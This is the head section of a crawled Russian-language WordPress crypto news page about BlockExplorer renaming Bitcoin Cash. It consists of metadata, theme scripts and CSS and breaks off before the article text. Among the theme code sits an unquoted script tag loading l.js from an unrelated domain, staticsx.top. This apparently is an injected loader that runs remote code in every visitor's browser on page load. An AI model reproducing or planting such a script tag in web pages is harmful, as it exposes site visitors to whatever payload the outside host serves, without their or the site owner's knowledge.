

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html
body_size: 22993
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#webpage","url":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html","name":"\u041e\u0431\u043e\u0437\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0431\u043b\u043e\u043a\u043e\u0432 BlockExplorer \u043f\u0435\u0440\u0435\u0438\u043c\u0435\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442 Bitcoin Cash \u0432 \u0431\u0438\u0442\u043a\u043e\u0438\u043d | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2018\/01\/58e07843af1d2596246c2d77c2f57e21.jpg","width":600,"height":355},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#mainImage"},"datePublished":"2018-01-11T08:54:53+03:00","dateModified":"2018-01-11T08:56:32+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#article","name":"\u041e\u0431\u043e\u0437\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0431\u043b\u043e\u043a\u043e\u0432 BlockExplorer \u043f\u0435\u0440\u0435\u0438\u043c\u0435\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442 Bitcoin Cash \u0432 \u0431\u0438\u0442\u043a\u043e\u0438\u043d | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u041e\u0431\u043e\u0437\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0431\u043b\u043e\u043a\u043e\u0432 BlockExplorer \u043f\u0435\u0440\u0435\u0438\u043c\u0435\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442 Bitcoin Cash \u0432 \u0431\u0438\u0442\u043a\u043e\u0438\u043d","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2018-01-11T08:54:53+03:00","dateModified":"2018-01-11T08:56:32+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2018\/01\/58e07843af1d2596246c2d77c2f57e21.jpg","width":600,"height":355}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2018/01/58e07843af1d2596246c2d77c2f57e21.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин&raquo;" href="http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/4222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=4222' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fobozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fobozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"17c174f63f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
